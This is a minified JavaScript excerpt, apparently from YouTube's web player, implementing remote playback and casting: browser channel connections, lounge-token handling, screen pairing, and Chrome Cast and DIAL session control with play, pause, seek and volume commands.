g.P.connect=function(m,F,L){var u=this,q,A,r,G;return g.h(function(v){if(v.X==1)return g.Gt(v,2),u.Z?g.k(v,u.Y,2):v.OR(2);g.w6(v);if(u.hF||u.X&&u.X.getState()==2&&!u.G)return v.return();u.Qc="";u.G||u.B.stop();u.b9=m||null;u.Bb=F||0;q=u.AF+"/test";A=u.AF+"/bind";r=new fAc(L?L.firstTestResults:null,L?L.secondTestResults:null,u.LI);if(G=u.X)G.AK=null;r.AK=u;u.X=r;if(u.Z)return u.Y=r$q(u).then(function(){return FIC(u,q,A,G,L)}),v.return(u.Y.then(function(){u.Y=g.Mx()}));
FIC(u,q,A,G,L);return g.V8(v,0)})};
g.P.disconnect=function(m){try{this.Z&&(this.Y.cancel(),this.Y=g.Mx())}finally{this.ER=m||0,this.B&&this.B.stop(),CKC(this),this.X&&(this.X.getState()==3&&hMN(this.X),this.X.disconnect()),this.ER=0}};
g.P.sendMessage=function(m,F){var L=this,u;return g.h(function(q){switch(q.X){case 1:g.Gt(q,2);if(!L.Z){q.OR(2);break}return g.k(q,L.Y,2);case 2:g.w6(q);if(L.hF)return q.return();u={_sc:m};F&&g.t9(u,F);if(L.B.isActive()||(L.X?L.X.getState():0)==2){L.V.push(u);q.OR(6);break}if(!L.Kd()){q.OR(6);break}g.Gt(q,8);if(!L.Z||A$N(L,m)){q.OR(8);break}return g.k(q,r$q(L),8);case 8:g.w6(q,0,0,1);L.Kd()&&(A$N(L,m)||mfC(L),CKC(L),thm(L.X,u));g.V8(q,6,1);break;case 6:g.V8(q,0)}})};
g.P.Fn=function(){this.L&&this.B&&this.B.C2()>0&&(this.L.Alb(this.B.C2(),this.G,!0),this.L.KIC());this.L&&this.L.zDb();this.G?(this.B.stop(),g.eO(this.B),this.B=new dS(this.Cb,this),this.G=!1):this.B.reset();this.b9=null;this.Bb=0;if(this.V.length)if(this.Z)GRG(this);else{var m=this.V;this.V=[];var F=m.length;mfC(this);y$8(this,m,F);nj(this)}else nj(this)};
g.P.ZE=function(m){var F=m==2&&this.X.Gz==401;m==4||F||(this.G&&!this.B.isActive()&&(g.eO(this.B),this.B=new dS(this.Cb,this),this.G=!1),this.B.start());this.publish("handlerError",m,F);F=Object.keys(D9R).find(function(L){return D9R[L]===m});
this.aW.e_("BROWSER_CHANNEL",F!=null?F:"UNKNOWN")};
g.P.xt=function(m,F){if(!this.B.isActive())this.publish("handlerClosed");else if(F)for(var L=F.length,u=0;u<L;++u){var q=F[u].map;q&&this.V.push(q)}this.Cu.e_("BROWSER_CHANNEL");m&&this.Th.X.Yt("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",m.length);F&&this.Xt.X.Yt("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",F.length)};
g.P.ih=function(m,F){F!=null&&m!=null&&this.SY.e_()};
g.P.Aw=function(){var m={v:2};this.Qc&&(m.gsessionid=this.Qc);this.Bb!=0&&(m.ui=""+this.Bb);this.ER!=0&&(m.ui=""+this.ER);this.b9&&g.t9(m,this.b9);return m};
g.P.wl=function(m){m[0]=="S"?this.Qc=m[1]:m[0]=="gracefulReconnect"?(this.B.start(),this.X.disconnect()):this.publish("handlerMessage",new Hdq(m[0],m[1]));this.RW.e_("BROWSER_CHANNEL")};
g.P.Kd=function(){return!!this.X&&this.X.getState()==3};
g.P.kz=function(m){(this.Hb.loungeIdToken=m)||this.B.stop();if(this.GY&&this.X){var F=this.X.Kn||{};m?F["X-YouTube-LoungeId-Token"]=m:delete F["X-YouTube-LoungeId-Token"];this.X.Kn=F}};
g.P.getDeviceId=function(){return this.Hb.id};
g.P.Zl=function(){return this.B.isActive()?this.B.KG-Date.now():NaN};
g.P.cU=function(){var m=this.B;g.JR(m.X);m.start()};
g.P.Cb=function(){this.B.isActive();Et8(this.X)==0&&this.connect(this.b9,this.Bb)};Jm.prototype.sendRequest=function(m,F,L,u,q,A,r){m={format:A?"RAW":"JSON",method:m,context:this,timeout:5E3,withCredentials:!!r,onSuccess:g.UR(this.V,u,!A),onError:g.UR(this.G,q),onTimeout:g.UR(this.Y,q)};L&&(m.postParams=L,m.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.pA(F,m)};
Jm.prototype.V=function(m,F,L,u){F?m(u):m({text:L.responseText})};
Jm.prototype.G=function(m,F){m(Error("Request error: "+F.status))};
Jm.prototype.Y=function(m){m(Error("request timed out"))};g.Y(wne,g.eT);g.P=wne.prototype;g.P.connect=function(m,F,L){this.handler.connect(m,F,L)};
g.P.disconnect=function(m){this.handler.disconnect(m)};
g.P.cU=function(){this.handler.cU()};
g.P.getDeviceId=function(){return this.handler.getDeviceId()};
g.P.Zl=function(){return this.handler.Zl()};
g.P.Kd=function(){return this.handler.Kd()};
g.P.pk=function(){this.dispatchEvent("channelOpened");var m=this.handler,F=this.X;g.oh("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!m.X.FR,sessionId:m.X.V,arrayId:m.X.F7});g.oh("yt-remote-session-screen-id",F);m=GS();F=vx();g.nc(m,F)||m.push(F);bBq(m);dcc()};
g.P.onClosed=function(){this.dispatchEvent("channelClosed")};
g.P.onMessage=function(m){this.dispatchEvent(new nte(m))};
g.P.onError=function(m){this.dispatchEvent(new B1e(m?1:0))};
g.P.sendMessage=function(m,F){this.handler.sendMessage(m,F)};
g.P.kz=function(m){this.handler.kz(m)};
g.P.dispose=function(){this.handler.dispose()};g.P=VI8.prototype;
g.P.connect=function(m,F){m=m===void 0?{}:m;F=F===void 0?0:F;this.L!==2&&(this.G.stop(),this.W=m,this.Z=F,IPe(this),(m=g.HQ("ID_TOKEN"))?this.V["x-youtube-identity-token"]=m:delete this.V["x-youtube-identity-token"],this.X&&(this.B.device=this.X.device,this.B.name=this.X.name,this.B.app=this.X.app,this.B.id=this.X.id,this.X.Dsc&&(this.B.mdxVersion=""+this.X.Dsc),this.X.theme&&(this.B.theme=this.X.theme),this.X.capabilities&&(this.B.capabilities=this.X.capabilities),this.X.QA&&(this.B.cst=this.X.QA),
this.X.authuser&&(this.B.authuser=this.X.authuser),this.X.pageId&&(this.B.pageId=this.X.pageId)),this.Z!==0?this.B.ui=""+this.Z:delete this.B.ui,Object.assign(this.B,this.W),this.channel=new XI(this.pathPrefix,{fCR:"gsessionid",Rd0:this.V,fcu:this.B}),this.channel.open(),this.L=2,jdq(this))};
g.P.disconnect=function(m){this.hF=m===void 0?0:m;this.G.stop();IPe(this);this.channel&&(this.hF!==0?this.B.ui=""+this.hF:delete this.B.ui,this.channel.close());this.hF=0};
g.P.Zl=function(){return this.G.isActive()?this.G.KG-Date.now():NaN};
g.P.cU=function(){var m=this.G;g.JR(m.X);m.start()};
g.P.sendMessage=function(m,F){this.channel&&(IPe(this),m=Object.assign({},{_sc:m},F),this.channel.send(m))};
g.P.kz=function(m){m||this.G.stop();m?this.V["X-YouTube-LoungeId-Token"]=m:delete this.V["X-YouTube-LoungeId-Token"]};
g.P.getDeviceId=function(){return this.X?this.X.id:""};
g.P.publish=function(m){return this.Y.publish.apply(this.Y,[m].concat(g.X(g.eC.apply(1,arguments))))};
g.P.subscribe=function(m,F,L){return this.Y.subscribe(m,F,L)};
g.P.unsubscribe=function(m,F,L){return this.Y.unsubscribe(m,F,L)};
g.P.iU=function(m){return this.Y.iU(m)};
g.P.dispose=function(){this.Bb||(this.Bb=!0,g.eO(this.Y),this.disconnect(),g.eO(this.G),this.Hb=function(){return""})};
g.P.sR=function(){return this.Bb};g.Y(Rv2,g.eT);g.P=Rv2.prototype;g.P.connect=function(m,F){this.X.connect(m,F)};
g.P.disconnect=function(m){this.X.disconnect(m)};
g.P.cU=function(){this.X.cU()};
g.P.getDeviceId=function(){return this.X.getDeviceId()};
g.P.Zl=function(){return this.X.Zl()};
g.P.Kd=function(){return this.X.L===3};
g.P.Dy=function(){this.dispatchEvent("channelOpened")};
g.P.onClosed=function(){this.dispatchEvent("channelClosed")};
g.P.onMessage=function(m){this.dispatchEvent(new nte(m))};
g.P.onError=function(){this.dispatchEvent(new B1e(this.X.k5===401?1:0))};
g.P.sendMessage=function(m,F){this.X.sendMessage(m,F)};
g.P.kz=function(m){this.X.kz(m)};
g.P.dispose=function(){this.X.dispose()};var aPf=Date.now(),mF=null,qS=Array(50),u9=-1,AT=!1;g.W2(ry,g.LT);ry.prototype.ST=function(){return this.screens};
ry.prototype.contains=function(m){return!!OBm(this.screens,m)};
ry.prototype.get=function(m){return m?yI(this.screens,m):null};
ry.prototype.info=function(m){Fi(this.L,m)};g.Y(pnq,g.LT);g.P=pnq.prototype;g.P.start=function(){!this.X&&isNaN(this.oH)&&this.Id()};
g.P.stop=function(){this.X&&(this.X.abort(),this.X=null);isNaN(this.oH)||(g.ie(this.oH),this.oH=NaN)};
g.P.IW=function(){this.stop();g.LT.prototype.IW.call(this)};
g.P.Id=function(){this.oH=NaN;this.X=g.pA(Cj(this.G,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.Z},timeout:5E3,onSuccess:(0,g.ER)(this.r7,this),onError:(0,g.ER)(this.nk,this),onTimeout:(0,g.ER)(this.Wk,this)})};
g.P.r7=function(m,F){this.X=null;m=F.screen||{};m.dialId=this.V;m.name=this.L;F=-1;this.Y&&m.shortLivedLoungeToken&&m.shortLivedLoungeToken.value&&m.shortLivedLoungeToken.refreshIntervalMs&&(m.screenIdType="shortLived",m.loungeToken=m.shortLivedLoungeToken.value,F=m.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new qj(m),F)};
g.P.nk=function(m){this.X=null;m.status&&m.status==404?this.B>=Tz6.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(m=Tz6[this.B],this.oH=g.eI((0,g.ER)(this.Id,this),m),this.B++):this.publish("pairingFailed",Error("Server error "+m.status))};
g.P.Wk=function(){this.X=null;this.publish("pairingFailed",Error("Server not responding"))};
var Tz6=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.W2(G3,ry);g.P=G3.prototype;g.P.start=function(){yy(this)&&this.publish("screenChange");!g.Xx("yt-remote-lounge-token-expiration")&&KIC(this);g.ie(this.X);this.X=g.eI((0,g.ER)(this.start,this),1E4)};
g.P.add=function(m,F){yy(this);DfC(this,m);v7(this,!1);this.publish("screenChange");F(m);m.token||KIC(this)};
g.P.remove=function(m,F){var L=yy(this);NdC(this,m)&&(v7(this,!1),L=!0);F(m);L&&this.publish("screenChange")};
g.P.Zz=function(m,F,L,u){var q=yy(this),A=this.get(m.id);A?(A.name!=F&&(A.name=F,v7(this,!1),q=!0),L(m)):u(Error("no such local screen."));q&&this.publish("screenChange")};
g.P.IW=function(){g.ie(this.X);G3.FF.IW.call(this)};
g.P.ezR=function(m){yy(this);var F=this.screens.length;m=m&&m.screens||[];for(var L=m.length,u=0;u<L;++u){var q=m[u],A=this.get(q.screenId);A&&(A.token=q.loungeToken,--F)}v7(this,!F);F&&Fi(this.L,"Missed "+F+" lounge tokens.")};
g.P.EC9=function(m){Fi(this.L,"Requesting lounge tokens failed: "+m)};g.Y(xfC,g.LT);g.P=xfC.prototype;g.P.start=function(){var m=parseInt(g.Xx("yt-remote-fast-check-period")||"0",10);(this.V=g.ke()-144E5<m?0:m)?l9(this):(this.V=g.ke()+3E5,g.oh("yt-remote-fast-check-period",this.V),this.qD())};
g.P.isEmpty=function(){return g.K0(this.X)};
g.P.update=function(){fPm("Updating availability on schedule.");var m=this.L(),F=g.gF(this.X,function(L,u){return L&&!!yI(m,u)},this);
Scc(this,F)};
g.P.IW=function(){g.ie(this.G);this.G=NaN;this.B&&(this.B.abort(),this.B=null);g.LT.prototype.IW.call(this)};
g.P.qD=function(){g.ie(this.G);this.G=NaN;this.B&&this.B.abort();var m=oQe(this);if(PnC(m)){var F=Cj(this.Y,"/pairing/get_screen_availability");this.B=this.Y.sendRequest("POST",F,{lounge_token:g.D5(m).join(",")},(0,g.ER)(this.nrW,this,m),(0,g.ER)(this.DHu,this))}else Scc(this,{}),l9(this)};
g.P.nrW=function(m,F){this.B=null;var L=g.D5(oQe(this));if(g.RW(L,g.D5(m))){F=F.screens||[];L={};for(var u=F.length,q=0;q<u;++q)L[m[F[q].loungeToken]]=F[q].status=="online";Scc(this,L);l9(this)}else this.Ty("Changing Screen set during request."),this.qD()};
g.P.DHu=function(m){this.Ty("Screen availability failed: "+m);this.B=null;l9(this)};
g.P.Ty=function(m){Fi("OnlineScreenService",m)};g.W2(wy,ry);g.P=wy.prototype;g.P.start=function(){this.B.start();this.X.start();this.screens.length&&(this.publish("screenChange"),this.X.isEmpty()||this.publish("onlineScreenChange"))};
g.P.add=function(m,F,L){this.B.add(m,F,L)};
g.P.remove=function(m,F,L){this.B.remove(m,F,L);this.X.update()};
g.P.Zz=function(m,F,L,u){this.B.contains(m)?this.B.Zz(m,F,L,u):(m="Updating name of unknown screen: "+m.name,Fi(this.L,m),u(Error(m)))};
g.P.ST=function(m){return m?this.screens:g.uB(this.screens,g.U6(this.G,function(F){return!this.contains(F)},this))};
g.P.Ka=function(){return g.U6(this.ST(!0),function(m){return!!this.X.X[m.id]},this)};
g.P.Ca=function(m,F,L,u,q,A){var r=this;this.info("getDialScreenByPairingCode "+m+" / "+F);var G=new pnq(this.V,m,F,L,u);G.subscribe("pairingComplete",function(v,l){g.eO(G);q(Vy(r,v),l)});
G.subscribe("pairingFailed",function(v){g.eO(G);A(v)});
G.start();return(0,g.ER)(G.stop,G)};
g.P.Rk=function(m,F,L,u){g.pA(Cj(this.V,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:m},timeout:5E3,onSuccess:(0,g.ER)(function(q,A){q=new qj(A.screen||{});if(!q.name||Uf2(this,q.name)){a:{A=q.name;for(var r=2,G=F(A,r);Uf2(this,G);){r++;if(r>20)break a;G=F(A,r)}A=G}q.name=A}L(Vy(this,q))},this),
onError:(0,g.ER)(function(q){u(Error("pairing request failed: "+q.status))},this),
onTimeout:(0,g.ER)(function(){u(Error("pairing request timed out."))},this)})};
g.P.IW=function(){g.eO(this.B);g.eO(this.X);wy.FF.IW.call(this)};
g.P.JFb=function(){hv6(this);this.publish("screenChange");this.X.update()};
wy.prototype.dispose=wy.prototype.dispose;g.W2(jD,g.LT);g.P=jD.prototype;g.P.Cf=function(m){this.sR()||(m&&(Rx(this,""+m),this.publish("sessionFailed")),this.X=null,this.publish("sessionScreen",null))};
g.P.info=function(m){Fi(this.Qc,m)};
g.P.cT=function(){return null};
g.P.j$=function(m){var F=this.B;m?(F.displayStatus=new chrome.cast.ReceiverDisplayStatus(m,[]),F.displayStatus.showStop=!0):F.displayStatus=null;chrome.cast.setReceiverDisplayStatus(F,(0,g.ER)(function(){this.info("Updated receiver status for "+F.friendlyName+": "+m)},this),(0,g.ER)(function(){Rx(this,"Failed to update receiver status for: "+F.friendlyName)},this))};
g.P.IW=function(){this.j$("");jD.FF.IW.call(this)};g.Y($L,jD);g.P=$L.prototype;g.P.sG=function(m){if(this.G){if(this.G==m)return;Rx(this,"Overriding cast session with new session object");CeC(this);this.Hb=!1;this.hF="unknown";this.G.removeUpdateListener(this.b9);this.G.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.ER)}this.G=m;this.G.addUpdateListener(this.b9);this.G.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.ER);dfe(this,"getMdxSessionStatus")};
g.P.xG=function(m){this.info("launchWithParams no-op for Cast: "+g.WV(m))};
g.P.stop=function(){this.G?this.G.stop((0,g.ER)(function(){this.Cf()},this),(0,g.ER)(function(){this.Cf(Error("Failed to stop receiver app."))},this)):this.Cf(Error("Stopping cast device without session."))};
g.P.j$=function(){};
g.P.IW=function(){this.info("disposeInternal");CeC(this);this.G&&(this.G.removeUpdateListener(this.b9),this.G.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.ER));this.G=null;jD.prototype.IW.call(this)};
g.P.eSc=function(m,F){if(!this.sR())if(F)if(F=CO(F),g.MN(F))switch(m=""+F.type,F=F.data||{},this.info("onYoutubeMessage_: "+m+" "+g.WV(F)),m){case "mdxSessionStatus":sdf(this,F);break;case "loungeToken":nQR(this,F);break;default:Rx(this,"Unknown youtube message: "+m)}else Rx(this,"Unable to parse message.");else Rx(this,"No data in message.")};
g.P.T$=function(m,F,L,u){g.ie(this.W);this.W=0;EQm(this.V,this.B.label,m,this.B.friendlyName,(0,g.ER)(function(q){q?F(q):u>=0?(Rx(this,"Screen "+m+" appears to be offline. "+u+" retries left."),this.W=g.eI((0,g.ER)(this.T$,this,m,F,L,u-1),300)):L(Error("Unable to fetch screen."))},this),L)};
g.P.cT=function(){return this.G};
g.P.fk=function(m){this.sR()||m||(Rx(this,"Cast session died."),this.Cf())};g.Y(eD,jD);g.P=eD.prototype;g.P.sG=function(m){this.G=m;this.G.addUpdateListener(this.jY)};
g.P.xG=function(m){this.xC=m;this.Bb()};
g.P.stop=function(){ySZ(this);this.G?this.G.stop((0,g.ER)(this.Cf,this,null),(0,g.ER)(this.Cf,this,"Failed to stop DIAL device.")):this.Cf()};
g.P.IW=function(){ySZ(this);this.G&&this.G.removeUpdateListener(this.jY);this.G=null;jD.prototype.IW.call(this)};
g.P.d7=function(m){this.sR()||m||(Rx(this,"DIAL session died."),this.Y(),this.Y=function(){},this.Cf())};g.Y(gy,jD);gy.prototype.stop=function(){this.Cf()};
gy.prototype.sG=function(){};
gy.prototype.xG=function(){g.ie(this.G);this.G=NaN;var m=yI(this.V.ST(),this.B.label);m?Ix(this,m):this.Cf(Error("No such screen"))};
gy.prototype.IW=function(){g.ie(this.G);this.G=NaN;jD.prototype.IW.call(this)};g.Y(z3,g.LT);g.P=z3.prototype;
g.P.init=function(m,F){chrome.cast.timeout.requestSession=3E4;var L=new chrome.cast.SessionRequest(this.W,[chrome.cast.Capability.AUDIO_OUT]);g.YQ("desktop_enable_cast_connect")&&(L.androidReceiverCompatible=!0);this.hF||(L.dialRequest=new chrome.cast.DialRequest("YouTube"));var u=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;m=m||this.L?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var q=(0,g.ER)(this.UHz,this);L=new chrome.cast.ApiConfig(L,(0,g.ER)(this.o5,
this),q,u,m);L.customDialLaunchCallback=(0,g.ER)(this.pPc,this);chrome.cast.initialize(L,(0,g.ER)(function(){this.sR()||(chrome.cast.addReceiverActionListener(this.Y),gQR(),this.B.subscribe("onlineScreenChange",(0,g.ER)(this.DE,this)),this.G=lNq(this),chrome.cast.setCustomReceivers(this.G,function(){},(0,g.ER)(function(A){this.Ty("Failed to set initial custom receivers: "+g.WV(A))},this)),this.publish("yt-remote-cast2-availability-change",ax(this)),F(!0))},this),(0,g.ER)(function(A){this.Ty("Failed to initialize API: "+
g.WV(A));
F(!1)},this))};
g.P.K70=function(m,F){YL("Setting connected screen ID: "+m+" -> "+F);if(this.X){var L=this.X.X;if(!m||L&&L.id!=m)YL("Unsetting old screen status: "+this.X.B.friendlyName),Ds(this,null)}if(m&&F){if(!this.X){m=yI(this.B.ST(),m);if(!m){YL("setConnectedScreenStatus: Unknown screen.");return}if(m.idType=="shortLived"){YL("setConnectedScreenStatus: Screen with id type to be short lived.");return}L=GLc(this,m);L||(YL("setConnectedScreenStatus: Connected receiver not custom..."),L=new chrome.cast.Receiver(m.uuid?
m.uuid:m.id,m.name),L.receiverType=chrome.cast.ReceiverType.CUSTOM,this.G.push(L),chrome.cast.setCustomReceivers(this.G,function(){},(0,g.ER)(function(u){this.Ty("Failed to set initial custom receivers: "+g.WV(u))},this)));
YL("setConnectedScreenStatus: new active receiver: "+L.friendlyName);Ds(this,new gy(this.B,L),!0)}this.X.j$(F)}else YL("setConnectedScreenStatus: no screen.")};
g.P.D5Y=function(m){this.sR()?this.Ty("Setting connection data on disposed cast v2"):this.X?this.X.xG(m):this.Ty("Setting connection data without a session")};
g.P.Pk=function(){this.sR()?this.Ty("Stopping session on disposed cast v2"):this.X?(this.X.stop(),Ds(this,null)):YL("Stopping non-existing session")};
g.P.requestSession=function(){chrome.cast.requestSession((0,g.ER)(this.o5,this),(0,g.ER)(this.WA0,this))};
g.P.IW=function(){this.B.unsubscribe("onlineScreenChange",(0,g.ER)(this.DE,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.Y);var m=evc,F=g.NN("yt.mdx.remote.debug.handlers_");g.Fd(F||[],m);g.eO(this.X);g.LT.prototype.IW.call(this)};
g.P.Ty=function(m){Fi("Controller",m)};
g.P.Kl=function(m,F){this.X==m&&(F||Ds(this,null),this.publish("yt-remote-cast2-session-change",F))};
g.P.tUN=function(m,F){if(!this.sR())if(m)switch(m.friendlyName=chrome.cast.unescape(m.friendlyName),YL("onReceiverAction_ "+m.label+" / "+m.friendlyName+"-- "+F),F){case chrome.cast.ReceiverAction.CAST:if(this.X)if(this.X.B.label!=m.label)YL("onReceiverAction_: Stopping active receiver: "+this.X.B.friendlyName),this.X.stop();else{YL("onReceiverAction_: Casting to active receiver.");this.X.X&&this.publish("yt-remote-cast2-session-change",this.X.X);break}switch(m.receiverType){case chrome.cast.ReceiverType.CUSTOM:Ds(this,
new gy(this.B,m));break;case chrome.cast.ReceiverType.DIAL:Ds(this,new eD(this.B,m,this.V,this.config_));break;case chrome.cast.ReceiverType.CAST:Ds(this,new $L(this.B,m,this.config_));break;default:this.Ty("Unknown receiver type: "+m.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.X&&this.X.B.label==m.label?this.X.stop():this.Ty("Stopping receiver w/o session: "+m.friendlyName)}else this.Ty("onReceiverAction_ called without receiver.")};
g.P.pPc=function(m){if(this.sR())return Promise.reject(Error("disposed"));var F=m.receiver;F.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.Ty("Not DIAL receiver: "+F.friendlyName),F.receiverType=chrome.cast.ReceiverType.DIAL);var L=this.X?this.X.B:null;if(!L||L.label!=F.label)return this.Ty("Receiving DIAL launch request for non-clicked DIAL receiver: "+F.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(L&&L.label==F.label&&L.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.X.X)return YL("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.X.X),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.Ty('Changing CAST intent from "'+L.receiverType+'" to "dial" for '+F.friendlyName);Ds(this,new eD(this.B,F,this.V,this.config_))}F=this.X;F.W=m;F.W.appState==chrome.cast.DialAppState.RUNNING?(m=F.W.extraData||{},L=m.screenId||null,P7(F)&&m.loungeToken?m.loungeTokenRefreshIntervalMs?m=qaC(F,{name:F.B.friendlyName,screenId:m.screenId,loungeToken:m.loungeToken,dialId:F.W.receiver.label,
screenIdType:"shortLived"},m.loungeTokenRefreshIntervalMs):(g.mI(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(m)+".")),m=ASq(F,L)):m=ASq(F,L)):m=Lcc(F);return m};
g.P.o5=function(m){var F=this;if(!this.sR()&&!this.L){YL("New cast session ID: "+m.sessionId);var L=m.receiver;if(L.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.X)if(L.receiverType==chrome.cast.ReceiverType.CAST)YL("Got resumed cast session before resumed mdx connection."),L.friendlyName=chrome.cast.unescape(L.friendlyName),Ds(this,new $L(this.B,L,this.config_),!0);else{this.Ty("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var u=this.X.B,q=yI(this.B.ST(),
u.label);q&&Am(q,L.label)&&u.receiverType!=chrome.cast.ReceiverType.CAST&&L.receiverType==chrome.cast.ReceiverType.CAST&&(YL("onSessionEstablished_: manual to cast session change "+L.friendlyName),g.eO(this.X),this.X=new $L(this.B,L,this.config_),this.X.subscribe("sessionScreen",(0,g.ER)(this.Kl,this,this.X)),this.X.subscribe("sessionFailed",function(){return vgR(F,F.X)}),this.X.xG(null));
this.X.sG(m)}}};
g.P.mZ=function(){return this.X?this.X.cT():null};
g.P.WA0=function(m){this.sR()||(this.Ty("Failed to estabilish a session: "+g.WV(m)),m.code!=chrome.cast.ErrorCode.CANCEL&&Ds(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.P.UHz=function(m){YL("Receiver availability updated: "+m);if(!this.sR()){var F=ax(this);this.Z=m==chrome.cast.ReceiverAvailability.AVAILABLE;ax(this)!=F&&this.publish("yt-remote-cast2-availability-change",ax(this))}};
g.P.DE=function(){this.sR()||(this.G=lNq(this),YL("Updating custom receivers: "+g.WV(this.G)),chrome.cast.setCustomReceivers(this.G,function(){},(0,g.ER)(function(){this.Ty("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",ax(this)))};
z3.prototype.setLaunchParams=z3.prototype.D5Y;z3.prototype.setConnectedScreenStatus=z3.prototype.K70;z3.prototype.stopSession=z3.prototype.Pk;z3.prototype.getCastSession=z3.prototype.mZ;z3.prototype.requestSession=z3.prototype.requestSession;z3.prototype.init=z3.prototype.init;z3.prototype.dispose=z3.prototype.dispose;var Nz6=g.cN(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),ggC=[],e4R=g.j3(Nz6);g.P=MS.prototype;
g.P.reset=function(m){this.listId="";this.index=-1;this.videoId="";NTc(this);this.volume=-1;this.muted=!1;m&&(this.index=m.index,this.listId=m.listId,this.videoId=m.videoId,this.playerState=m.playerState,this.volume=m.volume,this.muted=m.muted,this.audioTrackId=m.audioTrackId,this.trackData=m.trackData,this.hasPrevious=m.hasPrevious,this.hasNext=m.hasNext,this.L=m.playerTime,this.Y=m.playerTimeAt,this.B=m.seekableStart,this.Z=m.seekableEnd,this.G=m.duration,this.loadedTime=m.loadedTime,this.X=m.liveIngestionTime,
this.V=!isNaN(this.X))};
g.P.isPlaying=function(){return this.playerState==1};
g.P.isBuffering=function(){return this.playerState==3};
g.P.xE=function(m){this.G=isNaN(m)?0:m};
g.P.getDuration=function(){return this.V?this.G+Zs(this):this.G};
g.P.clone=function(){return new MS(KcZ(this))};g.Y(EB,g.LT);g.P=EB.prototype;g.P.getState=function(){return this.G};
g.P.Zl=function(){return this.V.getReconnectTimeout()};
g.P.cU=function(){this.V.reconnect()};
g.P.play=function(){kL(this)?(this.X?this.X.play(null,g.bI,Qy(this,"play")):OB(this,"play"),MQR(this,1,ox(UB(this))),this.publish("remotePlayerChange")):hT(this,this.play)};
g.P.pause=function(){kL(this)?(this.X?this.X.pause(null,g.bI,Qy(this,"pause")):OB(this,"pause"),MQR(this,2,ox(UB(this))),this.publish("remotePlayerChange")):hT(this,this.pause)};
g.P.seekTo=function(m){if(kL(this)){if(this.X){var F=UB(this),L=new chrome.cast.media.SeekRequest;L.currentTime=m;F.isPlaying()||F.isBuffering()?L.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:L.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.X.seek(L,g.bI,Qy(this,"seekTo",{newTime:m}))}else OB(this,"seekTo",{newTime:m});MQR(this,3,m);this.publish("remotePlayerChange")}else hT(this,g.UR(this.seekTo,m))};
g.P.stop=function(){if(kL(this)){this.X?this.X.stop(null,g.bI,Qy(this,"stopVideo")):OB(this,"stopVideo");var m=UB(this);m.index=-1;m.videoId="";NTc(m);W7(this,m);this.publish("remotePlayerChange")}else hT(this,this.stop)};
g.P.setVolume=function(m,F){if(kL(this)){var L=UB(this);if(this.B){if(L.volume!=m){var u=Math.round(m)/100;this.B.setReceiverVolumeLevel(u,(0,g.ER)(function(){Lf("set receiver volume: "+u)},this),(0,g.ER)(function(){this.Ty("failed to set receiver volume.")},this))}L.muted!=F&&this.B.setReceiverMuted(F,(0,g.ER)(function(){Lf("set receiver muted: "+F)},this),(0,g.ER)(function(){this.Ty("failed to set receiver muted.")},this))}else{var q={volume:m,
muted:F};L.volume!=-1&&(q.delta=m-L.volume);OB(this,"setVolume",q)}L.muted=F;L.volume=m;W7(this,L)}else hT(this,g.UR(this.setVolume,m,F))};
g.P.rl=function(m,F){if(kL(this)){var L=UB(this);m={videoId:m};F&&(L.trackData={trackName:F.name,languageCode:F.languageCode,sourceLanguageCode:F.translationLanguage?F.translationLanguage.languageCode:"",languageName:F.languageName,kind:F.kind},m.style=g.WV(F.style),g.t9(m,L.trackData));OB(this,"setSubtitlesTrack",m);W7(this,L)}else hT(this,g.UR(this.rl,m,F))};
g.P.setAudioTrack=function(m,F){kL(this)?(F=F.getLanguageInfo().getId(),OB(this,"setAudioTrack",{videoId:m,audioTrackId:F}),m=UB(this),m.audioTrackId=F,W7(this,m)):hT(this,g.UR(this.setAudioTrack,m,F))};
g.P.playVideo=function(m,F,L,u,q,A,r){u=u===void 0?null:u;q=q===void 0?null:q;A=A===void 0?null:A;r=r===void 0?null:r;var G=UB(this),v={videoId:m};L!==void 0&&(v.currentIndex=L);Xi(G,m,L||0);F!==void 0&&(SD(G,F),v.currentTime=F);u&&(v.listId=u);q&&(v.playerParams=q);A&&(v.clickTrackingParams=A);r&&(v.locationInfo=g.WV(r));OB(this,"setPlaylist",v);u||W7(this,G)};
g.P.Gc=function(m,F){if(kL(this)){if(m&&F){var L=UB(this);Xi(L,m,F);W7(this,L)}OB(this,"previous")}else hT(this,g.UR(this.Gc,m,F))};
g.P.nextVideo=function(m,F){if(kL(this)){if(m&&F){var L=UB(this);Xi(L,m,F);W7(this,L)}OB(this,"next")}else hT(this,g.UR(this.nextVideo,m,F))};
g.P.FH=function(){if(kL(this)){OB(this,"clearPlaylist");var m=UB(this);m.reset();W7(this,m);this.publish("remotePlayerChange")}else hT(this,this.FH)};
g.P.m$=function(){kL(this)?OB(this,"dismissAutoplay"):hT(this,this.m$)};
